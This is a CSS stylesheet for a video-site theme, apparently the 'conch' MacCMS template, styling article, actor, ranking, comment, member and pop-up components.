.conch-content .hl-row-box .hl-topic-list .remarks{position:absolute;bottom:15px;left:80px;padding:0 15px;border-radius:32px;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-row-box .hl-topic-pic .hl-item-thumb{padding-top:100%;}
.conch-content .hl-topic-main .hl-topic-pic{margin:15px 0 0;}
.conch-content .hl-topic-main .hl-tool-icon{float:left;margin:15px 0 0;height:28px;}
.conch-content .hl-topic-main .hl-tool-icon li{float:left!important;margin-left:35px;}
.conch-content .hl-topic-main .hl-tool-icon li.hl-list-like{margin-left:25px;}
.conch-content .hl-topic-main .hl-tool-icon a{height:28px;line-height:28px;}
.conch-content .hl-topic-main .hl-content-wrap{float:left;padding-top:15px;}
.conch-content .hl-topic-main .hl-content-wrap span{margin-bottom:0;}
.conch-content .hl-topic-main .hl-content-hide .hl-content-text{display:-webkit-box!important;overflow:hidden;max-height:unset;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-topic-content h2{font-size:24px;line-height:28px;}
.conch-content .hl-topic-pic{position:relative;float:left;display:block;width:56px;}
.conch-content .hl-topic-pic .hl-topic-k{overflow:hidden;width:28px;border-radius:100%;}
.conch-content .hl-topic-pic .hl-topic-k1{position:relative;z-index:3;}
.conch-content .hl-topic-pic .hl-topic-k2{position:absolute;bottom:0;left:14px;z-index:2;}
.conch-content .hl-topic-pic .hl-topic-k3{position:absolute;right:0;bottom:0;}
.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(3),.conch-content .hl-rb-reltopic .hl-topic-list li:nth-child(4){display:none;}

/* art */
.conch-content .hl-row-box .hl-art-list .hl-item-div{position:relative;display:block;overflow:hidden;}
.conch-content .hl-row-box .hl-art-list .hl-item-title{margin-bottom:25px;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:65.25%;}
.conch-content .hl-row-box .hl-art-list .hl-item-pic{float:right;}
.conch-content .hl-row-box .hl-art-list .hl-item-content{position:static;}
.conch-content .hl-row-box .hl-art-list .hl-item-blurb{position:absolute;bottom:0;font-size:12px;line-height:18px;}
.conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-art-list li:last-child .hl-item-wrap{padding-bottom:0;border-bottom:0;}
.conch-content .hl-article-main{margin-bottom:25px;}
.conch-content .hl-article-main .hl-article-title{margin-bottom:25px;font-size:26px;line-height:32px;}
.conch-content .hl-article-main .hl-article-head{margin-bottom:25px;padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-article-meta span{display:inline-block;margin-right:10px;margin-bottom:10px;}
.conch-content .hl-article-main .hl-article-content{position:relative;}
.conch-content .hl-article-main .hl-article-box{font-size:16px;line-height:28px;}
.conch-content .hl-article-main .hl-article-box img{width:100%;height:auto;min-width:100%;}
.conch-content .hl-article-main .hl-tool-icon ul{margin-top:25px;text-align:center;}
.conch-content .hl-article-main .hl-tool-icon ul>li{float:none!important;display:inline-block;margin:0;padding:0 15px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a{display:inline-block;width:48px;height:48px;border:1px solid;border-radius:100%;line-height:46px;}
.conch-content .hl-article-main .hl-tool-icon ul>li>a>em{top:5px;left:32px;height:12px;line-height:12px;}
.conch-content .hl-article-paged{margin-bottom:25px;border-top:1px solid;border-bottom:1px solid;}
.conch-content .hl-article-main .hl-tool-icon .hl-share-link{text-align:left;}
.conch-content .hl-article-main .hl-article-tips{margin-top:25px;text-align:center;font-size:12px;}
.conch-content .hl-article-paged a{float:left;display:block;padding:15px 0;width:50%;}
.conch-content .hl-article-paged a span{display:block;margin-bottom:10px;font-weight:700;}
.conch-content .hl-article-paged a.hl-prev{padding-right:15px;border-right:1px solid;}
.conch-content .hl-article-paged a.hl-next{float:right;padding-left:15px;text-align:right;}

/* actor */
.conch-content .hl-row-box .hl-actor-list .hl-item-thumb{padding-top:100%;border-radius:100%;}
.conch-content .hl-row-box .hl-actor-list .hl-item-text{padding:0 4px;text-align:center;}
.conch-content .hl-row-box .hl-actor-list li:last-child .hl-row-div{padding-bottom:0;border-bottom:0;}
.conch-content .hl-row-box .hl-actor-sm li{margin-bottom:15px;}
.conch-content .hl-row-box .hl-actor-sm li .hl-item-link{position:relative;display:block;height:64px;border-radius:64px;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{position:absolute;bottom:-4px;left:50%;z-index:-1;width:8px;height:8px;border-radius:0 0 3px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb{float:left;margin:6px;padding-top:0;width:52px;height:52px;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-thumb .hl-pic-icon{display:none;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-text{display:block;margin-top:0;margin-left:64px;padding:12px 12px 12px 0;}
.conch-content .hl-row-box .hl-actor-sm .hl-item-sub{margin-top:4px;padding:0;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-text{text-align:left;}
.conch-content .hl-row-box .hl-actor-list a{position:relative;display:block;}
.conch-content .hl-row-box .hl-actor-list .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-actor-list .hl-item-content span{margin-top:5px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-title{font-size:18px;line-height:24px;}
.conch-content .hl-row-box .hl-actor-list.hl-actor-one .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-row-box .hl-actor-data li{margin-bottom:5px;line-height:22px;}
.conch-content .hl-row-box .hl-actor-list .hl-item-title .hl-actor-like{display:inline-block;margin-left:15px;vertical-align:top;font-size:15px;}
.conch-content .hl-actor-like i{color:#f06;}
.conch-content .hl-actor-like .hl-icon-xihuan-fill,.conch-content .hl-actor-like.disabled .hl-icon-xihuan{display:none;}
.conch-content .hl-actor-like.disabled .hl-icon-xihuan-fill{display:inline-block;}
.conch-content .hl-actor-conts {line-height: 22px;padding-top: 25px;margin-top: 20px;border-top: 1px solid;}

/* rank */
.conch-content .hl-part-nums{display:inline-block;width:24px;vertical-align:-1px;font-weight:700;font-size:16px;}
.conch-content .hl-part-nums.hl-num-1{color:#fc4274;}
.conch-content .hl-part-nums.hl-num-2{color:#ff8155;}
.conch-content .hl-part-nums.hl-num-3{color:#fcb80a;}
.conch-content .hl-rank-list li{padding:10px 0;border-bottom:1px solid;}
.conch-content .hl-rank-list li:last-child{border-bottom:0;}
.conch-content .hl-rank-list .hl-item-pic{display:inline-block;margin-right:10px;vertical-align:middle;}
.conch-content .hl-rank-list.hl-actor-list .hl-item-pic{width:40px;}
.conch-content .hl-rank-list.hl-actor-list a{font-size:15px;line-height:40px;}
.conch-content .hl-rank-list.hl-actor-list span.hl-item-data{font-size:13px;}
.conch-content .hl-banner-main{padding:30px 0 40px 0;}
.conch-content .hl-banner-main h1{font-size:32px;line-height:36px;}
.conch-content .hl-banner-main span{display:block;margin-top:10px;}
.conch-content .hl-type-name{overflow:hidden;margin-bottom:15px;padding:0 5px;border-radius:4px;}
.conch-content .hl-type-name a{display:block;padding:0 10px;line-height:40px;}
.conch-content .hl-type-name a.active{font-weight:700;}
.conch-content .hl-rank-items .hl-rank-list li{margin:0;padding:15px 0;}
.conch-content .hl-rank-items .hl-item-content,.conch-content .hl-rank-items .hl-item-num,.conch-content .hl-rank-items .hl-item-pic,.conch-content .hl-theme_by_qq3626-95000{float:left;}
.conch-content .hl-rank-items .hl-item-div{position:relative;padding-right:10px;}
.conch-content .hl-rank-items .hl-item-div5{height:87px;}
.conch-content .hl-rank-items .hl-item-num{position:relative;width:30px;height:87px;}
.conch-content .hl-rank-items .hl-item-num span{position:absolute;top:50%;left:0;width:30px;font-size:20px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-pic{width:60px;}
.conch-content .hl-rank-items .hl-item-content{width:calc(100% - 100px);}
.conch-content .hl-rank-items .hl-item-hits{position:absolute;top:50%;right:0;text-align:right;font-size:12px;transform:translate(0,-50%);}
.conch-content .hl-rank-items .hl-item-hits span{display:block;width:auto;}
.conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin:0;letter-spacing:0;}
.conch-content .hl-rank-items .hl-item-title{font-size:16px;line-height:22px;}
.conch-content .hl-rank-items .hl-item-sub{margin-top:5px;font-size:13px;}
.conch-content .hl-rank-items .hl-item-remarks{position:absolute;bottom:0;font-size:13px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:33px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-title{font-size:14px;line-height:17px;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-hits span.hl-item-time{font-size:13px;}

/* new */
.conch-content .hl-new-items .hl-rank-list li{margin:0;padding:10px 15px;}
.conch-content .hl-new-items .hl-item-div1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.conch-content .hl-new-items .hl-item-div{line-height:58px;}
.conch-content .hl-new-items .hl-item-div:not(.hl-item-div5){padding-right:15px;}
.conch-content .hl-new-items .hl-item-pic{width:40px;}
.conch-content .hl-new-items .hl-item-content{width:calc(100% - 50px);line-height:140%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-content .hl-new-items .hl-item-time{margin:9px 0;text-align:right;}
.conch-content .hl-new-items .hl-item-time span{display:block;padding:2px 0;width:100%;line-height:16px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-pic{margin-top:17px;margin-bottom:17px;}
.conch-content .hl-new-items .hl-wide-wrap .hl-item-thumb{padding-top:56.25%;}

/* links */
.conch-content .hl-row-box .hl-link-list li{float:left;margin-right:20px;margin-bottom:10px;}
.conch-content .hl-row-box .hl-link-list a,.conch-content .hl-row-box .hl-link-list span{display:block;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-link-list img{display:inline-block;width:auto;max-height:18px;vertical-align:-4px;}

/* foot */
.conch-footer .conch-footwrap{position:relative;z-index:11;padding:40px 0;}
.conch-footer .hl-foot-extra{position:fixed;right:5px;bottom:30px;z-index:9999;}
.conch-footer .hl-foot-extra .hl-fe-list li{position:relative;margin-top:10px;padding:0 10px;}
.conch-footer .hl-foot-extra .hl-fe-list a{position:relative;display:inline-block;width:36px;height:36px;border-radius:50%;text-align:center;font-size:18px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list a span{position:absolute;top:0;right:35px;overflow:hidden;padding:0;height:36px;max-width:0;border-radius:18px 0 0 18px;text-align:right;white-space:nowrap;font-size:14px;line-height:36px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-alert-box{position:absolute;right:100%;bottom:0;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap{padding:10px;text-align:center;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap p{margin-bottom:5px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-wrap .hl-qrcode img{padding:10px;}
.conch-footer .hl-foot-extra .hl-fe-list .hl-back-item a{display:none;}
.conch-footer .hl-foot-text{margin-bottom:20px;text-align:center;font-size:10px;line-height:16px;}
.conch-footer .hl-foot-text p:first-child{margin:0 20px;}
.conch-footer .hl-map-nav{font-size:10px;}
.conch-footer .hl-foot-logo{display:block;width:100%;height:20px;}
.conch-footer .hl-foot-logo .hl-logo{display:block;margin:0 auto;width:75px;height:20px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;opacity:.3;}
.conch-footer .hl-foot-copy{margin-top:4px;text-align:center;font-size:10px;}
.conch-footer .hl-foot-nav{position:fixed;bottom:0;left:0;z-index:9999;width:100%;border-top:1px solid;}
.conch-footer .hl-foot-nav .hl-fn-item{display:table-cell;width:1%;text-align:center;}
.conch-footer .hl-foot-nav .hl-fn-item i{display:block;padding-top:5px;font-size:20px;line-height:24px;}
.conch-footer .hl-foot-nav .hl-fn-item span{display:block;padding-bottom:5px;font-size:12px;line-height:16px;}

/* smlist */
.hl-public-box .hl-public-item{margin-bottom:15px;}
.hl-public-box .hl-public-item a{position:relative;display:block;overflow:hidden;}
.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.hl-public-box .hl-public-item .hl-item-thumb{padding-top:56.25%;}
.hl-public-box .hl-item-content{position:static;}
.hl-public-box .hl-item-content .hl-item-title{margin-bottom:5px;}
.hl-public-box .hl-item-content .hl-item-blurb{position:absolute;bottom:0;font-size:13px;line-height:20px;}

/* bread-crumb */
.hl-crumbs-all{margin-bottom:25px;}
.hl-crumbs-list .hl-crumb-item{position:relative;margin-right:15px;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after{position:absolute;top:50%;right:-12px;margin-top:-10px;content:">";font-size:12px;}

/* comment */
.hl-rb-gbook .hl-comm-input{padding-left:0;}
.hl-rb-gbook .hl-rb-head{margin-bottom:0!important;}
.hl-rb-gbook .hl-comm-form .hl-comm-remaining{padding:0;width:100%;}
.hl-rb-gbook .hl-comm-input.mac_report{padding:15px;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-write{border:none;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content{border:1px solid;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-handle{padding:0;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:10px;text-align:left;}
.hl-comm-form .hl-comm-content{padding:10px;width:100%;height:40px;outline:medium none;border:0;border-radius:4px;background:0 0;font-size:14px;line-height:20px;transition:.3s 0s all ease-out;-webkit-tap-highlight-color:transparent;}
.hl-comm-form .hl-comm-start .hl-comm-content{height:80px;}
.hl-comm-form .hl-comm-start .hl-comm-handle{display:block;}
.hl-comm-form .hl-comm-content:active,.hl-comm-form .hl-comm-content:focus{border:0;}
.hl-comm-form .hl-comm-write{border:1px solid;border-radius:4px;line-height:10px;}
.hl-comm-form .hl-comm-handle{position:relative;display:none;padding:10px;padding-top:0;}
.hl-comm-form .hl-comm-remaining{float:left;margin-bottom:10px;padding-left:15px;width:calc(100% - 20px);line-height:20px;}
.hl-comm-form .hl-comm-face{float:left;display:block;width:20px;height:20px;text-align:center;font-size:18px;line-height:20px;}
.hl-comm-form .hl-comm-face-box{top:30px;left:0;padding:10px;width:230px;}
.hl-comm-form .hl-comm-face-box img{float:left;display:block;margin:-1px 0 0 -1px;padding:5px;width:36px;height:36px;border:1px solid;cursor:pointer;}
.hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{float:right;padding:0 10px;width:33.333333%;height:36px;border-radius:4px;line-height:36px;}
.hl-comm-form .hl-comm-verify{border:0;}
.hl-comm-form .hl-comm-code{padding:0 5px;}
.hl-comm-form .hl-comm-submit{display:block;border:0;color:#fff;cursor:pointer;}
.hl-comm-input,.hl-comm-list .hl-comm-each{position:relative;padding-bottom:15px;padding-left:50px;}
.hl-comm-list .hl-comm-each{padding-top:15px;border-bottom:1px solid;}
.hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{position:absolute;left:0;display:block;overflow:hidden;width:40px;height:40px;border-radius:100%;}
.hl-comm-list .hl-comm-avat{top:15px;}
.hl-comm-form .hl-comm-avat{top:0;}
.hl-comm-input .hl-comm-avat img,.hl-comm-list .hl-comm-avat img{width:100%;height:100%;}
.hl-comm-list .hl-comm-head{display:block;overflow:hidden;margin-bottom:10px;}
.hl-comm-list .hl-comm-name{float:left;display:block;width:100%;font-weight:700;line-height:22px;}
.hl-comm-list .hl-comm-time{font-size:12px;}
.hl-comm-list .hl-comm-action{margin-top:10px;}
.hl-comm-list .hl-comm-action a{float:left;display:block;margin-right:15px;}
.hl-comm-list .hl-comm-action a>i{float:left;display:block;margin-right:2px;}
.hl-comm-list .hl-comm-reply{position:relative;margin-top:10px;padding:10px 10px 10px 36px;border-radius:4px;}
.hl-comm-list .hl-comm-content img{width:20px;height:20px;vertical-align:-4px;}
.hl-comm-list .hl-comm-reply .hl-comm-name{float:none;display:inline-block;width:auto;}
.hl-comm-list .hl-comm-reply .hl-comm-avat{top:10px;left:10px;width:22px;height:22px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{height:auto;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-handle{display:block;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{height:80px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-action a{margin-right:0;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{margin-top:10px;}

/* filter */
.hl-filter-wrap{position:relative;}
.hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{position:static;margin:10px 0;}
.hl-filter-list{position:relative;margin:10px 0;}
.hl-filter-list li:first-child{margin-left:40px;}
.hl-filter-reselect{position:absolute;top:0;right:0;z-index:9;line-height:32px;}
.hl-filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:32px;}
.hl-filter-reselect::after,.hl-filter-text::after{position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" ";}
.hl-filter-text::after{right:-10px;left:-15px;}
.hl-filter-reselect::after{right:-15px;left:-10px;}
.hl-filter-item{float:left;}
.hl-filter-item a,.hl-filter-opted li{display:inline-block;margin:2px 0;padding:0 10px;border-radius:32px;line-height:28px;}
.hl-filter-item a.active{position:relative;font-weight:700;}
.hl-filter-opted li{position:relative;margin-right:10px;border:1px solid;line-height:26px;cursor: pointer;}
.hl-filter-opted li:last-child{margin-right:60px;}
.hl-filter-opted li em{display:none;}

/* history */
.hl-history-box .hl-hy-warp{height:100%;}
.hl-history-box .hl-hy-title span{position:absolute;left:50%;text-align:center;font-size:18px;transform:translate(-50%,0);}
.hl-history-box .hl-hy-list{position:relative;overflow-x:hidden;overflow-y:auto;padding:0 20px;width:100%;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.hl-history-box .hl-hy-list ul{height:100%;}
.hl-history-box .hl-public-box .hl-public-item:last-child{padding-bottom:25px;}
.hl-history-box .hl-empty-wrap,.hl-history-box .hl-hy-clear-tips{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);}
.hl-history-box .hl-empty-wrap p{line-height:20px;}
.hl-history-box .hl-user-tips a{display:block;margin:15px auto 0;width:50%;border-radius:32px;line-height:40px;}
.hl-history-box .hl-public-box .hl-item-title{margin-bottom:20px;}

/* share */
.hl-links-wrap{padding:25px 20px;}
.hl-links-wrap .hl-share-tips{display:block;margin-bottom:15px;text-align:center;}
.hl-links-wrap .hl-share-link{display:block;overflow-y:scroll;padding:15px 10px;max-height:68px;border-radius:4px;}
.hl-copy-btn{display:block;margin:15px auto 0;width:65%;border-radius:32px;text-align:center;line-height:40px;cursor:pointer;}

/* alert */
.hl-alert-box{position:absolute;z-index:99;display:none;border-radius:4px;}
.hl-alert-box::after{position:absolute;top:-4px;left:50%;z-index:-1;display:none;margin-left:-4px;width:8px;height:8px;border-radius:0 0 2px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.hl-full-head{position:relative;padding:0 15px;height:48px;line-height:48px;}
.hl-full-head .hl-close-full{font-size:20px;}
.hl-full-title{margin-bottom:15px;padding:0 20px;font-size:20px;line-height:24px;}
.hl-full-box{position:relative;}
.hl-pops-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999995;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0;}
.hl-pops-bg.hl-pops-bg-active{display:block;opacity:1;}
.hl-list-qrcode .hl-alert-box{top:100%;left:-90px;}
.hl-list-qrcode .hl-qrcode-wrap{padding:20px;width:200px;text-align:center;}
.hl-list-qrcode .hl-qrcode-wrap p{margin-bottom:5px;line-height:140%;}
.hl-list-qrcode .hl-qrcode-pic img{width:120px;height:120px;}
.hl-list-qrcode .hl-qrcode img{padding:8px;}
.hl-poptips-wrap{position:fixed;top:50%;left:50%;z-index:999998;width:280px;border-radius:4px;transform:translate(-50%,-50%);}
.hl-poptips-title{margin-top:25px;padding:0 25px;text-align:center;line-height:26px;}
.hl-poptips-content{overflow-x:hidden;overflow-y:auto;margin:25px 0;padding:0 25px;max-height:200px;line-height:22px;-webkit-overflow-scrolling:touch;}
.hl-poptips-btn{margin-bottom:25px;padding:0 25px;}
.hl-poptips-btn a{display:inline-block;width:48%;border-radius:40px;text-align:center;line-height:40px;}
.hl-poptips-btn a.no{margin-right:4%;}

.hl-pop-msg,.mac_pop_msg{position:fixed;top:50%;left:50%;z-index:999999!important;padding:10px;width:auto!important;height:auto!important;min-width:160px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;transform:translate(-50%,-50%);}
.hl-pop-msg .hl-pop-tip,.mac_pop_msg .pop-msg{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.mac_pop_bg{position:fixed;top:0;left:0;z-index:999995;width:100%;height:100%;background:rgba(0,0,0,.6);}
.mac_pop{position:fixed;top:50%;left:50%;z-index:999998!important;margin:auto;padding:15px;height:auto!important;max-width:90%;max-height:95%;min-height:84px;border-radius:4px;transform:translate(-50%,-50%);}
.mac_pop .pop_close{position:absolute;top:10px;right:10px;float:right;display:inline-block;width:28px;height:28px;font-style:normal;font-size:0;font-family:iconfont!important;line-height:28px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.mac_pop .pop_close::before{content:"\e673";font-size:20px;}
.mac_pop .pop_top{margin-top:15px;width:100%;height:28px;text-align:center;line-height:28px;}
.mac_pop .pop_top h2{display:inline-block;margin:0 auto;font-weight:400;}
.mac_pop .bgPop{position:absolute;top:0;left:0;z-index:9999999998;display:none;width:100%;height:100%;background:rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;}
.qirebox{position:fixed;top:50%;left:50%;z-index:999999;padding:0;transform:translate(-50%,-50%);}
.qirebox .ui-dialog-close,.qirebox .ui-iframe{display:none!important;}
.ui-dialog{overflow:hidden;min-width:220px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;}
.ui-dialog-cnt{padding:10px;}
.ui-dialog-tip{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.ui-dialog-close{display:none!important;}


/* page */
.hl-page-wrap{display:block;overflow:hidden;margin:25px 0;font-size:0;}
.hl-page-wrap li{display:inline-block;padding:0 4px;width:17.5%;}
.hl-page-wrap li .num,.hl-page-wrap li a{display:inline-block;width:100%;height:38px;border:1px solid;border-radius:2px;font-size:14px;line-height:36px;}
.hl-page-wrap li.hl-page-tips{width:30%;}
.hl-page-small{display:inline-block;padding:0 0 0 15px;line-height:28px;float:right;}
.hl-page-small .hl-page-btns,.hl-page-small .hl-page-total{display:inline-block;}
.hl-page-small .hl-page-total{margin-right:5px;}
.hl-page-small .hl-page-btns a{display:inline-block;margin-left:2px;width:22px;border:1px solid;border-radius:2px;text-align:center;line-height:20px;}

/* member */
.hl-loginwrap{margin-top:25px;margin-bottom:15px;padding:0 15px;}
.hl-reg-wrap{width:100%;}
.hl-reg-wrap form .hl-reg-group{position:relative;border-bottom:1px solid;line-height:50px;}
.hl-reg-wrap form .hl-reg-group label{display:inline-block;box-sizing:border-box;width:25%;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-control{display:inline-block;width:75%;border:none;background:0 0;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w2{width:45%;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w3{width:30%;height:50px;cursor:pointer;}
.hl-reg-wrap form .hl-reg-group .hl-reg-yzm{border: 0;background: none!important;}
.hl-reg-wrap form .hl-reg-group img.hl-reg-w3{margin-top:-2px;}
.hl-btn-submit{display:inline-block;margin-top:25px;width:100%;border:none;border-radius:4px;line-height:45px;cursor:pointer;text-align:center;}
.hl-reg-title{line-height: 24px;text-align: center;margin-bottom: 15px;}
.hl-reg-go{margin-top:15px;}
.hl-reg-other{margin-top:30px;}
.hl-reg-oauth{margin-top:15px;}
.hl-reg-oauth a{display:inline-block;margin:0 10px;width:36px;height:36px;border-radius:100%;color:#fff;font-size:20px;line-height:36px;}
.hl-reg-oauth a.hl-reg-wx{background:#23cc21;}
.hl-reg-oauth a.hl-reg-qq{background:#2aa2e5;}

.hl-member .hl-reg-wrap{margin:0 auto;margin-bottom:25px;padding:25px;}
.hl-member .hl-reg-go a{position:relative;padding:0 10px;}
.hl-member .hl-reg-go a:not(:last-child)::after{position:absolute;top:50%;right:0;z-index:9;height:10px;border-right:1px solid;content:" ";transform:translate(0,-50%);}

/* jump */
.hl-msg-jump{margin:35px auto;padding:50px 25px;width:100%;border-radius:4px;}
.hl-msg-jump .hl-msg-jump-tit{margin-bottom:25px;text-align:center;line-height:26px;}
.hl-msg-jump .text,.hl-msg-jump .title{margin-bottom:10px;}
.hl-msg-jump .form .item1{position:relative;border:1px solid;border-radius:4px;line-height:43px;}
.hl-msg-jump .form .item1 input{display:inline-block;padding:0 10px;width:65%;border:none;background:0 0;line-height:inherit;}
.hl-msg-jump .form .item1 .get-pwd{float:right;display:inline-block;padding-right:10px;width:35%;text-align:right;line-height:inherit;}
.hl-msg-jump.hl-msg-player{position:absolute;top:50%;left:50%;z-index:99;margin:auto;padding:0 25px;width:300px;box-shadow:none;text-align:center;transform:translate(-50%,-50%);}
.hl-msg-jump.hl-msg-player .hl-msg-jump-tit{margin-bottom:15px;line-height:16px;}
.hl-msg-jump.hl-msg-player .hl-btn-submit{margin-top:15px;}
.hl-player-popeom{position:absolute;top:50%;left:50%;z-index:99;width:90%;text-align:center;transform:translate(-50%,-50%);}
.hl-player-popeom .time{font-size:18px;line-height:24px;}
.hl-player-popeom p{margin-bottom:5px;}
.hl-player-popeom p.tips2{color:#666;font-size:10px;}
.hl-msg-jump .btn a,.hl-player-popeom a{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;}
.hl-msg-jump .btn{text-align:center;}
.hl-msg-jump .btn a{margin:15px 10px 0;}
.hl-msg-jump .btn a.cz,.hl-player-popeom a.cz{border:1px solid;}
.hl-player-popeom a.zx{border:1px solid #e2c078;background:0 0;color:#e2c078;}
.hl-player-popeom a.sj{border:1px solid #e2c078;background:#e2c078;color:#623a0c;}

/* user */
.conch-member .hl-user-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:25px;}
.conch-member .hl-user-avt{position:relative;float:left;display:block;width:64px;height:64px;}
.conch-member .hl-user-avt img{width:100%;height:100%;border-radius:100%;}
.conch-member .hl-user-avt i{position:absolute;right:0;right:-4px;bottom:0;bottom:4px;line-height:14px;}
.hl-face-upload{display:block;width:64px;height:64px;border:0;border-radius:100%;background:rgba(0,0,0,.4);color:#fff;font-size:24px;}
.conch-member .hl-user-name{float:left;padding-left:10px;width:calc(100% - 64px);-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-user-name a{position:relative;display:block;}
.conch-member .hl-user-name a>span.main{padding-right:25px;font-weight:700;font-size:18px;}
.conch-member .hl-user-name a>span.main>i{margin-left:5px;vertical-align:top;font-weight:400;font-size:14px;}
.conch-member .hl-user-name a>span>em{display:inline-block;max-width:calc(100% - 50px);}
.conch-member .hl-user-name a>span.sub{padding-right:25px;font-size:12px;}
.conch-member .hl-user-name a>i{position:absolute;top:50%;right:0;font-size:16px;transform:translate(0,-50%);}
.conch-member .hl-icon-zuanshi,.conch-member .hl-icon-zuanshi-fill,.hl-user-box .hl-icon-zuanshi{color:#ddaf5a;}
.conch-member .hl-icon-dui{color:#2dbd8c;}
.conch-member .hl-icon-cuo{color:#ff2d2d;}
.conch-member .hl-user-set a>span>i.a,.conch-member .hl-user-set a>span>i.d{color:#ddaf5a;}
.conch-member .hl-user-set a>span>i.b{color:#ff5f00;}
.conch-member .hl-user-set a>span>i.c{color:#50a9fc;}
.conch-member .hl-user-set a>span>i.e{color:#2dbd8c;}
.conch-member .hl-user-info,.conch-member .hl-user-set ul{display:block;overflow:hidden;margin-bottom:15px;border-radius:4px;}
.conch-member .hl-info-wrap{position:relative;float:left;display:block;padding:15px 10px;width:50%;text-align:center;}
.conch-member .hl-info-wrap p:not(.text){line-height:24px;}
.conch-member .hl-info-wrap .points{font-weight:700;font-size:18px;}
.conch-member .hl-info-wrap .text{font-size:12px;}
.conch-member .hl-user-set li{padding:0 15px;}
.conch-member .hl-user-set a{display:block;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-user-set a>span>i{margin-right:10px;vertical-align:bottom;}
.conch-member .hl-user-set a>em{display:block;overflow:hidden;padding-right:10px;max-width:calc(100% - 110px);text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.conch-member .hl-user-set .hl-logout-item a{text-align:center;font-size:15px;}
.conch-member .hl-user-set .hl-cont-list p>a{border:0;}
.conch-member .hl-user-set input.hl-user-input{width:calc(100% - 80px);}
.conch-member .hl-user-set a.conch-copy{width:80px;}
.conch-member .hl-cont-list{margin-bottom:25px;padding:0 15px;}
.conch-member .hl-cont-list.hl-tui-wrap{padding:0;}
